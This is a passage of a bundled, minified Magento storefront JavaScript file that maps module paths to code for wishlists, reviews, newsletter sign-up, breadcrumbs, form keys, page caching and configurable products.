emoveAttr('disabled').show();},_checkRegionRequired:function(country){var self=this;this.options.isRegionRequired=false;$.each(this.options.regionJson.config['regions_required'],function(index,elem){if(elem===country){self.options.isRegionRequired=true;}});}});return $.mage.directoryRegionUpdater;});","Magento_Theme/js/cookie-status.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal){'use strict';$.widget('mage.cookieStatus',{options:{type:'popup',responsive:true,innerScroll:true,autoOpen:true,buttons:[{text:$.mage.__('Close'),class:'cookie-status',click:function(){this.closeModal();}}]},_init:function(){if(!navigator.cookieEnabled){modal(this.options,$('#cookie-status'));}}});return $.mage.cookieStatus;});","Magento_Theme/js/row-builder.min.js":"define(['jquery','mage/template','jquery-ui-modules/widget'],function($,mageTemplate){'use strict';$.widget('mage.rowBuilder',{options:{rowTemplate:'#template-registrant',rowContainer:'#registrant-container',rowIndex:0,rowCount:0,rowParentElem:'<li></li>',rowContainerClass:'fields',addRowBtn:'#add-registrant-button',btnRemoveIdPrefix:'btn-remove',btnRemoveSelector:'.btn-remove',rowIdPrefix:'row',additionalRowClass:'add-row',formDataPost:null,addEventSelector:'button',remEventSelector:'a',hideFirstRowAddSeparator:true,maxRows:1000,maxRowsMsg:'#max-registrant-message'},_create:function(){this.rowTemplate=mageTemplate(this.options.rowTemplate);this.options.rowCount=this.options.rowIndex=0;$($.proxy(this.ready,this));this.element.on('click',this.options.addEventSelector+this.options.addRowBtn,$.proxy(this.handleAdd,this));this.element.on('click',this.options.remEventSelector+this.options.btnRemoveSelector,$.proxy(this.handleRemove,this));},ready:function(){if(this.options.formDataPost&&this.options.formDataPost.formData&&this.options.formDataPost.formData.length){this.processFormDataArr(this.options.formDataPost);}else if(this.options.rowIndex===0&&this.options.maxRows!==0){this.addRow(0);}},processFormDataArr:function(formDataArr){var formData=formDataArr.formData,templateFields=formDataArr.templateFields,formRow,i,j;for(i=this.options.rowIndex=0;i<formData.length;this.options.rowIndex=i++){this.addRow(i);formRow=formData[i];for(j=0;j<formRow.length;j++){this.setFieldById(templateFields[j]+i,formRow[j]);}}},addRow:function(index){var row=$(this.options.rowParentElem),tmpl;row.addClass(this.options.rowContainerClass).attr('id',this.options.rowIdPrefix+index);tmpl=this.rowTemplate({data:{_index_:index}});$(tmpl).appendTo(row);$(this.options.rowContainer).append(row).trigger('contentUpdated');row.addClass(this.options.additionalRowClass);if(this.options.rowIndex===0&&this.options.hideFirstRowAddSeparator){$('#'+this._esc(this.options.btnRemoveIdPrefix)+'0').remove();$('#'+this._esc(this.options.rowIdPrefix)+'0').removeClass(this.options.additionalRowClass);}\nthis.maxRowCheck(++this.options.rowCount);return row;},removeRow:function(rowIndex){$('#'+this._esc(this.options.rowIdPrefix)+rowIndex).remove();this.maxRowCheck(--this.options.rowCount);return false;},maxRowCheck:function(rowIndex){var addRowBtn=$(this.options.addRowBtn),maxRowMsg=$(this.options.maxRowsMsg);if(rowIndex>=this.options.maxRows){addRowBtn.hide();maxRowMsg.show();}else if(addRowBtn.is(':hidden')){addRowBtn.show();maxRowMsg.hide();}},setFieldById:function(domId,value){var x=$('#'+this._esc(domId));if(x.length){if(x.is(':checkbox')){x.attr('checked',true);}else if(x.is('option')){x.attr('selected','selected');}else{x.val(value);}}},handleAdd:function(){this.addRow(++this.options.rowIndex);return false;},handleRemove:function(e){this.removeRow($(e.currentTarget).closest('[id^=\"'+this.options.btnRemoveIdPrefix+'\"]').attr('id').replace(this.options.btnRemoveIdPrefix,''));return false;},_esc:function(str){return str?str.replace(/([ ;&,.+*~\\':\"!\\^$\\[\\]()=>|\\/@])/g,'\\\\$1'):str;}});return $.mage.rowBuilder;});","Magento_Theme/js/theme.min.js":"define(['jquery','mage/smart-keyboard-handler','mage/mage','domReady!'],function($,keyboardHandler){'use strict';$('.cart-summary').mage('sticky',{container:'#maincontent'});$('.panel.header > .header.links').clone().appendTo('#store\\\\.links');$('#store\\\\.links li a').each(function(){var id=$(this).attr('id');if(id!==undefined){$(this).attr('id',id+'_mobile');}});keyboardHandler.apply();});","Magento_Theme/js/model/breadcrumb-list.min.js":"define([],function(){'use strict';return[];});","Magento_Theme/js/view/add-home-breadcrumb.min.js":"define(['jquery','Magento_Theme/js/model/breadcrumb-list','mage/translate'],function($,breadcrumbList){'use strict';var homeCrumb=function(){return{name:'home',label:$.mage.__('Home'),title:$.mage.__('Go to Home Page'),link:BASE_URL||''};};return function(breadcrumb){breadcrumbList.unshift(homeCrumb());return breadcrumb;};});","Magento_Theme/js/view/breadcrumbs.min.js":"define(['jquery','mage/template','Magento_Theme/js/model/breadcrumb-list','text!Magento_Theme/templates/breadcrumbs.html','jquery-ui-modules/widget'],function($,mageTemplate,breadcrumbList,tpl){'use strict';$.widget('mage.breadcrumbs',{_init:function(){this._super();this._render();},_render:function(){var html,crumbs=breadcrumbList,template=mageTemplate(tpl);this._decorate(crumbs);html=template({'breadcrumbs':crumbs});if(html.length){$(this.element).html(html);}},_decorate:function(list){if(list.length){list[0].first=true;}\nif(list.length>1){list[list.length-1].last=true;}}});return $.mage.breadcrumbs;});","Magento_Theme/js/view/messages.min.js":"define(['jquery','uiComponent','Magento_Customer/js/customer-data','underscore','escaper','jquery/jquery-storageapi'],function($,Component,customerData,_,escaper){'use strict';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a']},initialize:function(){this._super();this.cookieMessages=_.unique($.cookieStorage.get('mage-messages'),'text');this.messages=customerData.get('messages').extend({disposableCustomerData:'messages'});if(!_.isEmpty(this.messages().messages)){customerData.set('messages',{});}\n$.mage.cookies.set('mage-messages','',{samesite:'strict',domain:''});},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);}});});","Magento_Wishlist/js/add-to-wishlist.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.addToWishlist',{options:{bundleInfo:'div.control [name^=bundle_option]',configurableInfo:'.super-attribute-select',groupedInfo:'#super-product-table input',downloadableInfo:'#downloadable-links-list input',customOptionsInfo:'.product-custom-option',qtyInfo:'#qty',actionElement:'[data-action=\"add-to-wishlist\"]',productListWrapper:'.product-item-info',productPageWrapper:'.product-info-main'},_create:function(){this._bind();},_bind:function(){var options=this.options,dataUpdateFunc='_updateWishlistData',validateProductQty='_validateWishlistQty',changeCustomOption='change '+options.customOptionsInfo,changeQty='change '+options.qtyInfo,updateWishlist='click '+options.actionElement,events={},key;if('productType'in options){if(typeof options.productType==='string'){options.productType=[options.productType];}}else{options.productType=[];}\nevents[changeCustomOption]=dataUpdateFunc;events[changeQty]=dataUpdateFunc;events[updateWishlist]=validateProductQty;for(key in options.productType){if(options.productType.hasOwnProperty(key)&&options.productType[key]+'Info'in options){events['change '+options[options.productType[key]+'Info']]=dataUpdateFunc;}}\nthis._on(events);},_updateWishlistData:function(event){var dataToAdd={},isFileUploaded=false,handleObjSelector=null,self=this;if(event.handleObj.selector==this.options.qtyInfo){this._updateAddToWishlistButton({},event);event.stopPropagation();return;}\nhandleObjSelector=$(event.currentTarget).closest('form').find(event.handleObj.selector);handleObjSelector.each(function(index,element){if($(element).is('input[type=text]')||$(element).is('input[type=email]')||$(element).is('input[type=number]')||$(element).is('input[type=hidden]')||$(element).is('input[type=checkbox]:checked')||$(element).is('input[type=radio]:checked')||$(element).is('textarea')||$('#'+element.id+' option:selected').length){if($(element).data('selector')||$(element).attr('name')){dataToAdd=$.extend({},dataToAdd,self._getElementData(element));}\nreturn;}\nif($(element).is('input[type=file]')&&$(element).val()){isFileUploaded=true;}});if(isFileUploaded){this.bindFormSubmit();}\nthis._updateAddToWishlistButton(dataToAdd,event);event.stopPropagation();},_updateAddToWishlistButton:function(dataToAdd,event){var self=this,buttons=this._getAddToWishlistButton(event);buttons.each(function(index,element){var params=$(element).data('post'),currentTarget=event.currentTarget,targetElement,targetValue;if(!params){params={'data':{}};}else if($(currentTarget).data('selector')||$(currentTarget).attr('name')){targetElement=self._getElementData(currentTarget);targetValue=Object.keys(targetElement)[0];if(params.data.hasOwnProperty(targetValue)&&!dataToAdd.hasOwnProperty(targetValue)){delete params.data[targetValue];}}\nparams.data=$.extend({},params.data,dataToAdd,{'qty':$(self.options.qtyInfo).val()});$(element).data('post',params);});},_getAddToWishlistButton:function(event){var productListWrapper=$(event.currentTarget).closest(this.options.productListWrapper);if(productListWrapper.length){return productListWrapper.find(this.options.actionElement);}\nreturn $(this.options.actionElement);},_arrayDiffByKeys:function(array1,array2){var result={};$.each(array1,function(key,value){if(key.indexOf('option')===-1){return;}\nif(!array2[key]){result[key]=value;}});return result;},_getElementData:function(element){var data,elementName,elementValue;element=$(element);data={};elementName=element.data('selector')?element.data('selector'):element.attr('name');elementValue=element.val();if(element.is('select[multiple]')&&elementValue!==null){if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);}\n$.each(elementValue,function(key,option){data[elementName+'['+option+']']=option;});}else if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);data[elementName+'['+elementValue+']']=elementValue;}else{data[elementName]=elementValue;}\nreturn data;},_removeExcessiveData:function(params,dataToAdd){var dataToRemove=this._arrayDiffByKeys(params.data,dataToAdd);$.each(dataToRemove,function(key){delete params.data[key];});},bindFormSubmit:function(){var self=this;$('[data-action=\"add-to-wishlist\"]').on('click',function(event){var element,params,form,action;event.stopPropagation();event.preventDefault();element=$('input[type=file]'+self.options.customOptionsInfo);params=$(event.currentTarget).data('post');form=$(element).closest('form');action=params.action;if(params.data.id){$('<input>',{type:'hidden',name:'id',value:params.data.id}).appendTo(form);}\nif(params.data.uenc){action+='uenc/'+params.data.uenc;}\n$(form).attr('action',action).trigger('submit');});},_validateWishlistQty:function(event){var element=$(this.options.qtyInfo);if(!(element.validation()&&element.validation('isValid'))){event.preventDefault();event.stopPropagation();return;}}});return $.mage.addToWishlist;});","Magento_Wishlist/js/search.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.wishlistSearch',{_create:function(){this.element.on('change',$.proxy(this._toggleForm,this));},_toggleForm:function(){switch(this.element.val()){case'name':$(this.options.emailFormSelector).hide();$(this.options.nameFormSelector).show();break;case'email':$(this.options.nameFormSelector).hide();$(this.options.emailFormSelector).show();break;default:$(this.options.emailFormSelector).add(this.options.nameFormSelector).hide();}}});return $.mage.wishlistSearch;});","Magento_Wishlist/js/wishlist.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/validation/validation','mage/dataPost'],function($,mageTemplate,alert){'use strict';$.widget('mage.wishlist',{options:{dataAttribute:'item-id',nameFormat:'qty[{0}]',btnRemoveSelector:'[data-role=remove]',qtySelector:'[data-role=qty]',addToCartSelector:'[data-role=tocart]',addAllToCartSelector:'[data-role=all-tocart]',commentInputType:'textarea',infoList:false},_create:function(){var _this=this;if(!this.options.infoList){this.element.on('addToCart',function(event,context){var urlParams;event.stopPropagation(event);$(context).data('stop-processing',true);urlParams=_this._getItemsToCartParams($(context).parents('[data-row=product-item]').find(_this.options.addToCartSelector));$.mage.dataPost().postData(urlParams);return false;}).on('click',this.options.btnRemoveSelector,$.proxy(function(event){event.preventDefault();$.mage.dataPost().postData($(event.currentTarget).data('post-remove'));},this)).on('click',this.options.addToCartSelector,$.proxy(this._beforeAddToCart,this)).on('click',this.options.addAllToCartSelector,$.proxy(this._addAllWItemsToCart,this)).on('focusin focusout',this.options.commentInputType,$.proxy(this._focusComment,this));}\nthis.element.mage('validation',{errorPlacement:function(error,element){error.insertAfter(element.next());}});},_beforeAddToCart:function(event){var elem=$(event.currentTarget),itemId=elem.data(this.options.dataAttribute),qtyName=$.validator.format(this.options.nameFormat,itemId),qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val(),params=elem.data('post');if(params){params.data=$.extend({},params.data,{'qty':qtyValue});elem.data('post',params);}},_getItemsToCartParams:function(elem){var itemId,url,qtyName,qtyValue;if(elem.data(this.options.dataAttribute)){itemId=elem.data(this.options.dataAttribute);url=this.options.addToCartUrl;qtyName=$.validator.format(this.options.nameFormat,itemId);qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val();url.data.item=itemId;url.data.qty=qtyValue;return url;}},_addAllWItemsToCart:function(){var urlParams=this.options.addAllToCartUrl,separator=urlParams.action.indexOf('?')>=0?'&':'?';this.element.find(this.options.qtySelector).each(function(index,element){urlParams.action+=separator+$(element).prop('name')+'='+encodeURIComponent($(element).val());separator='&';});$.mage.dataPost().postData(urlParams);},_focusComment:function(e){var commentInput=e.currentTarget;if(commentInput.value===''||commentInput.value===this.options.commentString){commentInput.value=commentInput.value===this.options.commentString?'':this.options.commentString;}}});$.widget('mage.wishlist',$.mage.wishlist,{options:{selectAllCheckbox:'#select-all',parentContainer:'#wishlist-table'},_create:function(){var selectAllCheckboxParent,checkboxCount;this._super();selectAllCheckboxParent=$(this.options.selectAllCheckbox).parents(this.options.parentContainer);checkboxCount=selectAllCheckboxParent.find('input:checkbox:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).on('click',function(){selectAllCheckboxParent.find('input:checkbox').attr('checked',$(this).is(':checked'));});selectAllCheckboxParent.on('click','input:checkbox:not('+this.options.selectAllCheckbox+')',$.proxy(function(){var checkedCount=selectAllCheckboxParent.find('input:checkbox:checked:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).attr('checked',checkboxCount===checkedCount);},this));}});$.widget('mage.wishlist',$.mage.wishlist,{_create:function(){this._super();if(this.options.infoList){this.element.on('addToCart',$.proxy(function(event,context){this.element.find('input:checkbox').attr('checked',false);$(context).closest('tr').find('input:checkbox').attr('checked',true);this.element.trigger('submit');},this));this._checkBoxValidate();}},_checkBoxValidate:function(){this.element.validation({submitHandler:$.proxy(function(form){if($(form).find('input:checkbox:checked').length){form.submit();}else{alert({content:this.options.checkBoxValidationMessage});}},this)});}});$.widget('mage.wishlist',$.mage.wishlist,{options:{formTmplSelector:'#form-tmpl',formTmplId:'#wishlist-hidden-form'},_create:function(){var _this=this;this._super();this.element.on('click','[data-wishlist-to-giftregistry]',function(){var json=$(this).data('wishlist-to-giftregistry'),tmplJson={item:json.itemId,entity:json.entity,url:json.url},html=mageTemplate(_this.options.formTmplSelector,{data:tmplJson});$(html).appendTo('body');$(_this.options.formTmplId).trigger('submit');});}});return $.mage.wishlist;});","Magento_Wishlist/js/product/addtowishlist-button.min.js":"define(['Magento_Ui/js/grid/columns/column','Magento_Catalog/js/product/uenc-processor','Magento_Catalog/js/product/list/column-status-validator'],function(Element,uencProcessor,columnStatusValidator){'use strict';return Element.extend({defaults:{label:''},getDataPost:function(row){return uencProcessor(row['extension_attributes']['wishlist_button'].url);},isAllowed:function(){return columnStatusValidator.isValid(this.source(),'add_to_wishlist','show_buttons');},getLabel:function(){return this.label;}});});","Magento_Wishlist/js/view/wishlist.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.wishlist=customerData.get('wishlist');}});});","Magento_Downloadable/js/downloadable.min.js":"define(['jquery','jquery-ui-modules/widget','Magento_Catalog/js/price-box'],function($){'use strict';$.widget('mage.downloadable',{options:{priceHolderSelector:'.price-box',linkElement:'',allElements:''},_init:function initLinks(){var element=this.element,options=$(this.options.linkElement,element);options.trigger('change');},_create:function(){var self=this;this.element.find(this.options.linkElement).on('change',$.proxy(function(){this._reloadPrice();},this));this.element.find(this.options.allElements).on('change',function(){if(this.checked){$('label[for=\"'+this.id+'\"] > span').text($(this).attr('data-checked'));self.element.find(self.options.linkElement+':not(:checked)').each(function(){$(this).trigger('click');});}else{$('[for=\"'+this.id+'\"] > span').text($(this).attr('data-notchecked'));self.element.find(self.options.linkElement+':checked').each(function(){$(this).trigger('click');});}});this._reloadPrice();},_reloadPrice:function(){var finalPrice=0,basePrice=0;this.element.find(this.options.linkElement+':checked').each($.proxy(function(index,element){finalPrice+=this.options.config.links[$(element).val()].finalPrice;basePrice+=this.options.config.links[$(element).val()].basePrice;},this));$(this.options.priceHolderSelector).trigger('updatePrice',{'prices':{'finalPrice':{'amount':finalPrice},'basePrice':{'amount':basePrice}}});this.reloadAllCheckText();},reloadAllCheckText:function(){var allChecked=true,allElementsCheck=$(this.options.allElements),allElementsLabel=$('label[for=\"'+allElementsCheck.attr('id')+'\"] > span');$(this.options.linkElement).each(function(){if(!this.checked){allChecked=false;}});if(allChecked){allElementsLabel.text(allElementsCheck.attr('data-checked'));allElementsCheck.prop('checked',true);}else{allElementsLabel.text(allElementsCheck.attr('data-notchecked'));allElementsCheck.prop('checked',false);}}});return $.mage.downloadable;});","Magento_Newsletter/js/newsletter-sign-up.min.js":"define(['jquery','uiElement','mage/url','subscriptionStatusResolver','mage/validation'],function($,Component,urlBuilder,subscriptionStatusResolver){'use strict';return Component.extend({defaults:{signUpElement:'',submitButton:'',element:null},initialize:function(config,element){this._super();this.element=element;$(element).on('change',$.proxy(this.updateSignUpStatus,this));this.updateSignUpStatus();},updateSignUpStatus:function(){var element=$(this.element),email=element.val(),self=this,newsletterSubscription;if($(self.signUpElement).is(':checked')){return;}\nif(!email||!$.validator.methods['validate-email'].call(this,email,element)){return;}\nnewsletterSubscription=$.Deferred();$(self.submitButton).prop('disabled',true);subscriptionStatusResolver(email,newsletterSubscription);$.when(newsletterSubscription).done(function(isSubscribed){if(isSubscribed){$(self.signUpElement).prop('checked',true);}}).always(function(){$(self.submitButton).prop('disabled',false);});}});});","Magento_Newsletter/js/subscription-status-resolver.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(email,deferred){return $.getJSON(urlBuilder.build('newsletter/ajax/status'),{email:email}).done(function(response){if(response.errors){deferred.reject();}else{deferred.resolve(response.subscribed);}}).fail(function(){deferred.reject();});};});","Magento_Review/js/error-placement.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config,element){$(element).mage('validation',{errorPlacement:function(error,el){if(el.parents('#product-review-table').length){$('#product-review-table').siblings(this.errorElement+'.'+this.errorClass).remove();$('#product-review-table').after(error);}else{el.after(error);}}});};});","Magento_Review/js/process-reviews.min.js":"define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role=\"product-review\"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}\nreturn function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}\n$(function(){$('.product-info-main .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');addReviewBlock=$('#'+anchor);if(addReviewBlock.length){$('.product.data.items [data-role=\"content\"]').each(function(index){if(this.id=='reviews'){$('.product.data.items').tabs('activate',index);}});$('html, body').animate({scrollTop:addReviewBlock.offset().top-50},300);}});});};});","Magento_Review/js/submit-review.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('submit',function(){if($(this).valid()){$(this).find('.submit').attr('disabled',true);}});};});","Magento_Review/js/validate-review.min.js":"define(['jquery','jquery/validate','mage/translate'],function($){'use strict';$.validator.addMethod('rating-required',function(value){return value!==undefined;},$.mage.__('Please select one of each of the ratings above.'));});","Magento_Review/js/view/review.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','Magento_Customer/js/view/customer'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.review=customerData.get('review').extend({disposableCustomerData:'review'});},nickname:function(){return this.review().nickname||customerData.get('customer')().firstname;}});});","Magento_Reports/js/recently-viewed.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.recentlyViewedProducts',{options:{localStorageKey:'recently-viewed-products',productBlock:'#widget_viewed_item',viewedContainer:'ol'},_create:function(){var productHtml=$(this.options.productBlock).html(),productSku=$(this.options.productBlock).data('sku'),products=JSON.parse(window.localStorage.getItem(this.options.localStorageKey)),productsLength,maximum,showed,index;if(products){productsLength=products.sku.length;maximum=$(this.element).data('count');showed=0;for(index=0;index<=productsLength;index++){if(products.sku[index]==productSku||showed>=maximum){products.sku.splice(index,1);products.html.splice(index,1);}else{$(this.element).find(this.options.viewedContainer).append(products.html[index]);$(this.element).show();showed++;}}\n$(this.element).find(this.options.productBlock).show();}else{products={};products.sku=[];products.html=[];}\nproducts.sku.unshift(productSku);products.html.unshift(productHtml);window.localStorage.setItem(this.options.localStorageKey,JSON.stringify(products));}});return $.mage.recentlyViewedProducts;});","Magento_PageCache/js/form-key-provider.min.js":"define(function(){'use strict';return function(settings){var formKey,inputElements,inputSelector='input[name=\"form_key\"]';function setFormKeyCookie(value){var expires,secure,date=new Date(),cookiesConfig=window.cookiesConfig||{},isSecure=!!cookiesConfig.secure,samesite=cookiesConfig.samesite||'lax';date.setTime(date.getTime()+86400000);expires='; expires='+date.toUTCString();secure=isSecure?'; secure':'';samesite='; samesite='+samesite;document.cookie='form_key='+(value||'')+expires+secure+'; path=/'+samesite;}\nfunction getFormKeyCookie(){var cookie,i,nameEQ='form_key=',cookieArr=document.cookie.split(';');for(i=0;i<cookieArr.length;i++){cookie=cookieArr[i];while(cookie.charAt(0)===' '){cookie=cookie.substring(1,cookie.length);}\nif(cookie.indexOf(nameEQ)===0){return cookie.substring(nameEQ.length,cookie.length);}}\nreturn null;}\nfunction getFormKeyFromUI(){return document.querySelector(inputSelector).value;}\nfunction generateFormKeyString(){var result='',length=16,chars='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\nfunction initFormKey(){formKey=getFormKeyCookie();if(settings&&settings.isPaginationCacheEnabled&&!formKey){formKey=getFormKeyFromUI();setFormKeyCookie(formKey);}\nif(!formKey){formKey=generateFormKeyString();setFormKeyCookie(formKey);}\ninputElements=document.querySelectorAll(inputSelector);if(inputElements.length){Array.prototype.forEach.call(inputElements,function(element){element.setAttribute('value',formKey);});}}\ninitFormKey();};});","Magento_PageCache/js/page-cache.min.js":"define(['jquery','domReady','consoleLogger','Magento_PageCache/js/form-key-provider','jquery-ui-modules/widget','mage/cookies'],function($,domReady,consoleLogger,formKeyInit){'use strict';function generateRandomString(chars,length){var result='';length=length>0?length:1;while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\n$.fn.comments=function(){var elements=[],contents,elementContents;(function lookup(element){var iframeHostName;if($(element).prop('tagName')==='IFRAME'){iframeHostName=$('<a>').prop('href',$(element).prop('src')).prop('hostname');if(window.location.hostname!==iframeHostName){return[];}}\ncontents=function(elem){return $.map(elem,function(el){try{return el.nodeName.toLowerCase()==='iframe'?el.contentDocument||(el.contentWindow?el.contentWindow.document:[]):$.merge([],el.childNodes);}catch(e){consoleLogger.error(e);return[];}});};elementContents=contents($(element));$.each(elementContents,function(index,el){switch(el.nodeType){case 1:lookup(el);break;case 8:elements.push(el);break;case 9:lookup($(el).find('body'));break;}});})(this);return elements;};$.widget('mage.formKey',{options:{inputSelector:'input[name=\"form_key\"]',allowedCharacters:'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',length:16},_create:function(){var formKey=$.mage.cookies.get('form_key'),options={secure:window.cookiesConfig?window.cookiesConfig.secure:false};if(!formKey){formKey=generateRandomString(this.options.allowedCharacters,this.options.length);$.mage.cookies.set('form_key',formKey,options);}\n$(this.options.inputSelector).val(formKey);}});$.widget('mage.pageCache',{options:{url:'/',patternPlaceholderOpen:/^ BLOCK (.+) $/,patternPlaceholderClose:/^ \\/BLOCK (.+) $/,versionCookieName:'private_content_version',handles:[]},_create:function(){var placeholders,version=$.mage.cookies.get(this.options.versionCookieName);if(!version){return;}\nplaceholders=this._searchPlaceholders(this.element.comments());if(placeholders&&placeholders.length){this._ajax(placeholders,version);}},_searchPlaceholders:function(elements){var placeholders=[],tmp={},ii,len,el,matches,name;if(!(elements&&elements.length)){return placeholders;}\nfor(ii=0,len=elements.length;ii<len;ii++){el=elements[ii];matches=this.options.patternPlaceholderOpen.exec(el.nodeValue);name=null;if(matches){name=matches[1];tmp[name]={name:name,openElement:el};}else{matches=this.options.patternPlaceholderClose.exec(el.nodeValue);if(matches){name=matches[1];if(tmp[name]){tmp[name].closeElement=el;placeholders.push(tmp[name]);delete tmp[name];}}}}\nreturn placeholders;},_replacePlaceholder:function(placeholder,html){var startReplacing=false,prevSibling=null,parent,contents,yy,len,element;if(!placeholder||!html){return;}\nparent=$(placeholder.openElement).parent();contents=parent.contents();for(yy=0,len=contents.length;yy<len;yy++){element=contents[yy];if(element==placeholder.openElement){startReplacing=true;}\nif(startReplacing){$(element).remove();}else if(element.nodeType!=8){prevSibling=element;}\nif(element==placeholder.closeElement){break;}}\nif(prevSibling){$(prevSibling).after(html);}else{$(parent).prepend(html);}\n$(parent).trigger('contentUpdated');},_ajax:function(placeholders,version){var ii,data={blocks:[],handles:this.options.handles,originalRequest:this.options.originalRequest,version:version};for(ii=0;ii<placeholders.length;ii++){data.blocks.push(placeholders[ii].name);}\ndata.blocks=JSON.stringify(data.blocks.sort());data.handles=JSON.stringify(data.handles);data.originalRequest=JSON.stringify(data.originalRequest);$.ajax({url:this.options.url,data:data,type:'GET',cache:true,dataType:'json',context:this,success:function(response){var placeholder,i;for(i=0;i<placeholders.length;i++){placeholder=placeholders[i];if(response.hasOwnProperty(placeholder.name)){this._replacePlaceholder(placeholder,response[placeholder.name]);}}}});}});domReady(function(){formKeyInit();});return{'pageCache':$.mage.pageCache,'formKey':$.mage.formKey};});","Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.min.js":"define(['underscore','jquery','Magento_ConfigurableProduct/js/product/view/product-info-resolver'],function(_,$,productInfoResolver){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{ajaxSubmit:function(form){var isConfigurable=!!_.find(form.serializeArray(),function(item){return item.name.indexOf('super_attribute')!==-1;});if(isConfigurable){this.options.productInfoResolver=productInfoResolver;}\nreturn this._super(form);}});return $.mage.catalogAddToCart;};});","Magento_ConfigurableProduct/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('select[name*=\"super\"]').each(function(index,item){data.redirectParameters.push(item.config.id+'='+$(item).val());});});});","Magento_ConfigurableProduct/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form'},configurableWidgetName='mageConfigurable',widgetInitEvent='configurable.initialized',updateConfigurableOptions=function(){var configurableWidget=$(selectors.formSelector).data(configurableWidgetName);if(!configurableWidget){return;}\nconfigurableWidget.options.values=this.productOptions||{};configurableWidget._configureForValues();},updater=new Updater(widgetInitEvent,updateConfigurableOptions);updater.listen();});","Magento_ConfigurableProduct/js/configurable.min.js":"define(['jquery','underscore','mage/template','mage/translate','priceUtils','priceBox','jquery-ui-modules/widget','jquery/jquery.parsequery','fotoramaVideoEvents'],function($,_,mageTemplate,$t,priceUtils){'use strict';$.widget('mage.configurable',{options:{superSelector:'.super-attribute-select',selectSimpleProduct:'[name=\"selected_configurable_option\"]',priceHolderSelector:'.price-box',spConfig:{},state:{},priceFormat:{},optionTemplate:'<%- data.label %>'+'<% if (typeof data.finalPrice.value !== \"undefined\") { %>'+' <%- data.finalPrice.formatted %>'+'<% } %>',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',mediaGalleryInitial:null,slyOldPriceSelector:'.sly-old-price',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',gallerySwitchStrategy:'replace',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',qtyInfo:'#qty'},_create:function(){this._initializeOptions();this._overrideDefaults();this._setupChangeEvents();this._fillState();this._setChildSettings();this._configureForValues();$(this.element).trigger('configurable.initialized');$(this.options.qtyInfo).on('input',this._reloadPrice.bind(this));},_initializeOptions:function(){var options=this.options,gallery=$(options.mediaGallerySelector),priceBoxOptions=$(this.options.priceHolderSelector).priceBox('option').priceConfig||null;if(priceBoxOptions&&priceBoxOptions.optionTemplate){options.optionTemplate=priceBoxOptions.optionTemplate;}\nif(priceBoxOptions&&priceBoxOptions.priceFormat){options.priceFormat=priceBoxOptions.priceFormat;}\noptions.optionTemplate=mageTemplate(options.optionTemplate);options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();options.settings=options.spConfig.containerId?$(options.spConfig.containerId).find(options.superSelector):$(options.superSelector);options.values=options.spConfig.defaultValues||{};options.parentImage=$('[data-role=base-image-container] img').attr('src');this.inputSimpleProduct=this.element.find(options.selectSimpleProduct);gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));},_overrideDefaults:function(){var hashIndex=window.location.href.indexOf('#');if(hashIndex!==-1){this._parseQueryParams(window.location.href.substr(hashIndex+1));}\nif(this.options.spConfig.inputsInitialized){this._setValuesByAttribute();}\nthis._setInitialOptionsLabels();},_parseQueryParams:function(queryString){var 